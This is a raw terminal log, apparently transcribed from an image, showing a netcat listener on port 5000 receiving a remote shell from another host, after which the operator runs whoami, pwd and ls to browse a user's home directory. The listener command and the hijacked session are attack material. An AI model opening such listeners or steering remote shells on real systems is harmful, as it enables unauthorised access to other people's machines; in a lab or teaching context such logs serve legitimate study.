 thegrid ~ $ nc -lvp 5000
Listening on [0.0.0.0] (family 0, port 5000)
Connection from [192.168.0.21] port 5000 [tcp/*] accepted (family 2, sport 36017)
whoami
user
pwd
/home/user
ls -lha
total 64K
drwxr-xr-x 4 user user 4,0K May 29 18:44 .
drwxr-xr-x 3 root root 4,0K May 29 08:36 ..
-rw------- 1 user user  617 May 29 16:59 .bash_history
-rw-r--r-- 1 user user  220 May 29 08:36 .bash_logout
-rw-r--r-- 1 user user 3,4K May 29 08:36 .bashrc
-rw-r--r-- 1 user user 3,5K May 29 08:36 .bashrc.original
drwx------ 2 user user 4,0K May 29 16:38 .elinks
-rw------- 1 user user   63 May 29 16:05 .lesshst
-rw------- 1 user user  182 May 29 17:21 .lhistory
drwx------ 2 user user 4,0K May 29 16:15 .links2
-rw-r--r-- 1 user user  675 May 29 08:36 .profile
-rw------- 1 user user   40 May 29 09:18 .sh_history
-rw------- 1 user user  12K May 29 18:44 .swp
-rw------- 1 user user  803 May 29 18:44 .viminfo